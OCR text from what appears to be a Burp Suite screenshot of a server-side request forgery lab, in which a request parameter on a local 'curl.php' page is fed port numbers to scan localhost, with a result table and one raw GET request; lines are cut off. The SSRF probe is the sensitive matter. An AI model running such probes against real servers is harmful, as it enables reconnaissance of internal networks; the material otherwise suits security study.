 Welcome to the
Here you will be able to load any
cURL library in order to perform t
localhost:1 Submit
Request Payload Status Error Timeout Length Comment
80 80 200 216
0 200 204
1 1 200 204
2 2 200 204
3 3 200 204
4 4 200 204
5 5 200 204
6 6 200 204
7 7 200 204
8 8 200 204
Request Response
Raw Params Headers Hex
GET /ssrf/curl.php?path=localhost%3A80 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/ssrf/awesome_script.php
Connection: close
Upgrade-Insecure-Requests: 1
微信号: lemon-sec